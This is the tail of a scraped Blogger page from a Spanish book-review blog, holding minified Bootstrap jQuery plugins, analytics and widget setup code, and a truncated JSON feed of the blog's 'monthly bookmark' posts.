            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-82454646-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY58-JRY9PeDvR35DxWcuXI3Np2zUg:1769805292741';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7223535508093237799','//elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html','7223535508093237799');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7223535508093237799', 'title': 'El Ba\xfal de Greenleaves', 'url': 'https://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html', 'canonicalUrl': 'http://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html', 'homepageUrl': 'https://elbauldegreenleaves.blogspot.com/', 'searchUrl': 'https://elbauldegreenleaves.blogspot.com/search', 'canonicalHomepageUrl': 'http://elbauldegreenleaves.blogspot.com/', 'blogspotFaviconUrl': 'https://elbauldegreenleaves.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-82454646-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - RSS\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7223535508093237799/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/8572621807695631975/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '8572621807695631975', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirlEeNw2DgNBMTTv89TL0UW5od-y__la4ZPzAzFRwxd3cNhHdtBiwai8BVCMD6v_aoGIEEnCZQ9HO9tfpqXe4m8M1uPOAuhCMD3VlX8y9VP4lsMmx2UTGU_el1DHtgOUnZu98IGw-A200c/s72-c/muerdeme.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirlEeNw2DgNBMTTv89TL0UW5od-y__la4ZPzAzFRwxd3cNhHdtBiwai8BVCMD6v_aoGIEEnCZQ9HO9tfpqXe4m8M1uPOAuhCMD3VlX8y9VP4lsMmx2UTGU_el1DHtgOUnZu98IGw-A200c/s200/muerdeme.jpg', 'pageName': '\xa1Mu\xe9rdeme! - Christopher Moore', 'pageTitle': 'El Ba\xfal de Greenleaves: \xa1Mu\xe9rdeme! - Christopher Moore', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1Mu\xe9rdeme! - Christopher Moore', 'description': 'Blog de rese\xf1as literarias, criticas cinematogr\xe1ficas y series de tv.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirlEeNw2DgNBMTTv89TL0UW5od-y__la4ZPzAzFRwxd3cNhHdtBiwai8BVCMD6v_aoGIEEnCZQ9HO9tfpqXe4m8M1uPOAuhCMD3VlX8y9VP4lsMmx2UTGU_el1DHtgOUnZu98IGw-A200c/s200/muerdeme.jpg', 'url': 'https://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8572621807695631975}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 543}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Instagram', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'container1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'container2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'container3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/feeds/posts/default/-/monthly%20bookmark?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3994
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799"},"updated":{"$t":"2026-01-30T09:34:22.367+01:00"},"category":[{"term":"reseñas"},{"term":"nivel 4"},{"term":"capitan´s log"},{"term":"nivel 3"},{"term":"Fantasía"},{"term":"Humor"},{"term":"cinebox"},{"term":"jueves en corto"},{"term":"el escaparate"},{"term":"pequelectores"},{"term":"Infantil"},{"term":"retos literarios"},{"term":"Terror"},{"term":"Ediciones Kiwi"},{"term":"sunday´s coffee"},{"term":"escritorio compartido"},{"term":"booktrailers"},{"term":"reto scrapalot"},{"term":"retos"},{"term":"Misterio"},{"term":"Ciencia-Ficción"},{"term":"Ediciones SM"},{"term":"monthly bookmark"},{"term":"nivel 5"},{"term":"tutoriales"},{"term":"Ilustrados"},{"term":"Charlaine Harris"},{"term":"Comic"},{"term":"Juvenil"},{"term":"Suma de Letras"},{"term":"edición anticipada"},{"term":"sorteos"},{"term":"DeBolsillo"},{"term":"nivel 2"},{"term":"fotoreseñas"},{"term":"qqq"},{"term":"toma nota"},{"term":"Especial Halloween"},{"term":"Narrativa"},{"term":"booktag"},{"term":"Especial Navidad"},{"term":"Thriller"},{"term":"top ten tuesday"},{"term":"tres en linea cine"},{"term":"#adoptaunaautora"},{"term":"Caligrama"},{"term":"Clásicos"},{"term":"Relatos"},{"term":"series tv"},{"term":"Alfaguara"},{"term":"Anagrama"},{"term":"Christopher Moore"},{"term":"Círculo de Lectores"},{"term":"Especial Orgullo Friki"},{"term":"La Factoría de Ideas"},{"term":"Novela Corta"},{"term":"Punto de Lectura"},{"term":"Romance"},{"term":"Terry Pratchett"},{"term":"cita célebre"},{"term":"Cuentos"},{"term":"Distopía"},{"term":"Drama"},{"term":"Roca Editorial"},{"term":"Tragedia"},{"term":"curiosidades literarias"},{"term":"friday focus"},{"term":"imm"},{"term":"la sociedad del estilete"},{"term":"reto palomitero"},{"term":"teatro en papel"},{"term":"Alianza Editorial"},{"term":"Editorial Cerbero"},{"term":"Espasa"},{"term":"George R.R. Martin"},{"term":"Gigamesh"},{"term":"Grijalbo"},{"term":"Humor Negro"},{"term":"Teatro"},{"term":"Versátil"},{"term":"concursos"},{"term":"featured"},{"term":"lectura compartida"},{"term":"nivel 1"},{"term":"seamos seguidores"},{"term":"tres en linea libros"},{"term":"wishlist"},{"term":"Alba Editorial"},{"term":"Austral"},{"term":"Autoayuda"},{"term":"Aventuras"},{"term":"Booket"},{"term":"Cachava y Boina"},{"term":"Chick-Lit"},{"term":"Combel Editorial"},{"term":"Createspace"},{"term":"Edebé"},{"term":"Harper Collins"},{"term":"Hecho a mano"},{"term":"Image Comics"},{"term":"Lumen"},{"term":"Manga"},{"term":"P.G. Wodehouse"},{"term":"Panini"},{"term":"Planeta deAgostini"},{"term":"Poesía"},{"term":"RBA"},{"term":"Retelling"},{"term":"SD Distribuciones"},{"term":"Salamandra"},{"term":"Stephen King"},{"term":"cosas de mamá zombie"},{"term":"inspiración"},{"term":"movie martes"},{"term":"reto clásicos"},{"term":"A Fin de Cuentos Editorial"},{"term":"A.C.H. Smith"},{"term":"Acción"},{"term":"Anaya"},{"term":"Atheneum Books"},{"term":"Autopublicado"},{"term":"Chronicle Books"},{"term":"Comedia"},{"term":"Conecta"},{"term":"Contraseña Editorial"},{"term":"Craig Russell"},{"term":"Domestic Noir"},{"term":"Ediciones B"},{"term":"Editorial Molino"},{"term":"Eduardo Mendoza"},{"term":"Educativos"},{"term":"Gerald Durrell"},{"term":"Gran Travesía"},{"term":"H. P. Lovecraft"},{"term":"Histórica"},{"term":"Idiomas"},{"term":"Interactivos"},{"term":"Libre Albedrío Editorial"},{"term":"Libsa"},{"term":"Loqueleo"},{"term":"Maeva"},{"term":"Manga Classics"},{"term":"Mark Haddon"},{"term":"Michael Ende"},{"term":"Nocturna Ediciones"},{"term":"Novela Gráfica"},{"term":"Novela Gótica"},{"term":"Oz Editorial"},{"term":"Parragon"},{"term":"Plaza y Janés"},{"term":"Plume"},{"term":"Policíaco"},{"term":"Principal de Libros"},{"term":"Pulpture"},{"term":"Romeo Ediciones"},{"term":"Santillana"},{"term":"Seix Barral"},{"term":"Timunmas"},{"term":"Tom Sharpe"},{"term":"Two Lions"},{"term":"Vaughan"},{"term":"Wave Books"},{"term":"Zenith"},{"term":"conoce un género"},{"term":"hoy probamos"},{"term":"iniciativa cs"},{"term":"libros en la red"},{"term":"lifestyle"},{"term":"organización"},{"term":"recetas"}],"title":{"type":"text","$t":"El Baúl de Greenleaves"},"subtitle":{"type":"html","$t":"Libros, películas, series y más."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/-\/monthly+bookmark?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/search\/label\/monthly%20bookmark"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/-\/monthly+bookmark\/-\/monthly+bookmark?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3894980610565307500"},"published":{"$t":"2017-11-30T13:00:00.002+01:00"},"updated":{"$t":"2017-11-30T13:44:29.042+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"monthly bookmark"}],"title":{"type":"text","$t":"Monthly Bookmark Noviembre 2017"},"summary":{"type":"text","$t":"\n\n\n¡Buenos días! ¿Cómo estáis? Espero que todo bien. Aquí seguimos con los catarros, a ver si se pasan ya que llevo casi un mes con tos y esto es un latazo del copón. Aprovecho para recordaros que aquí, a la derecha, tenéis una encuesta en la que me gustaría que me dejaseis vuestra opinión para el diseño del blog del año que viene. Bueno, ya acaba Noviembre y toca el marcapáginas de este mes, en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3894980610565307500\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/monthly-bookmark-noviembre-2017.html#comment-form","title":"6 